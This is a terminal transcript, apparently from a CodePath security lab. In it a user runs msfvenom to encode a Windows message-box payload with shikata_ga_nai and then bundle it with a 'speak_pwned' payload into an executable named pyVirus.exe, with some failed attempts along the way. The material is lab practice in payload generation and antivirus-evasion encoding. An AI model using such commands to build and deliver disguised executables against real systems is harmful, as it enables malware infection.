 codepath@lab000000:~$
codepath@lab000000:~$ msfvenom -a x86 --platform Windows -p windows/messagebox TEXT="Encrypted Virus" -e x86/shikata
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 294 (iteration=0)
x86/shikata_ga_nai succeeded with size 321 (iteration=1)
x86/shikata_ga_nai succeeded with size 348 (iteration=2)
x86/shikata_ga_nai chosen with final size 348
Payload size: 348 bytes
Final size of python file: 1722 bytes
Saved as: messageEncrypted.py
codepath@lab000000:~$
codepath@lab000000:~$ msfvenom -c messageEncrypted -a x86 --platform windows -p windows/speak_pwned -f exe -o pyViru
Adding shellcode from messageEncrypted to the payload
Error: No such file or directory @ rb_sysopen - messageEncrypted
codepath@lab000000:~$
codepath@lab000000:~$
codepath@lab000000:~$
codepath@lab000000:~$ msfvenom -c messageEncrypted -a x86 --platform windows -p windows/speak_pwned -f exe -o pyViru
Adding shellcode from messageEncrypted to the payload
Error: No such file or directory @ rb_sysopen - messageEncrypted
codepath@lab000000:~$
codepath@lab000000:~$ msfvenom -c messageEncrypted.py -a x86 --platform windows -p windows/speak_pwned -f exe -o pyV
Adding shellcode from messageEncrypted.py to the payload
No encoder specified, outputting raw payload
Payload size: 2293 bytes
Final size of exe file: 73802 bytes
Saved as: pyVirus.exe
codepath@lab000000:~$
codepath@lab000000:~$